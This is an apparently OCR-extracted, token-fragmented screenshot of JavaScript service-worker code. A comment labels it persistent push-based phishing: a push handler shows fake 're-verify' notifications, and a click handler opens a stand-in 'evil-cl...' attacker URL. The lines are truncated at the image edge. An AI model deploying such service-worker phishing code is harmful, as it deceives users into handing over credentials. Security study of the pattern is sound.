
24
(
r
)
=>
 r 
||
fetch
(
event
.
request
)
,
25
)
,
26
)
;
27
}
28
}
)
;
29
30
// 3) Persistent push-based phishing.
31
//    Worker keeps running after every tab clos
32
//    attacker server show notifications that l
33
self
.
addEventListener
(
'push'
,
(
event
)
=>
{
34
const
 data 
=
 event
.
data
?.
json
(
)
??
{
}
;
35
  event
.
waitUntil
(
36
    self
.
registration
.
showNotification
(
data
.
tit
37
body
:
 data
.
body
||
'Please re-verify your
38
data
:
{
url
:
 data
.
url
||
'https://evil-cl
39
}
)
,
40
)
;
41
}
)
;
42
self
.
addEventListener
(
'notificationclick'
,
(
eve
43
  event
.
notification
.
close
(
)
;
44
  event
.
waitUntil
(
clients
.
openWindow
(
event
.
noti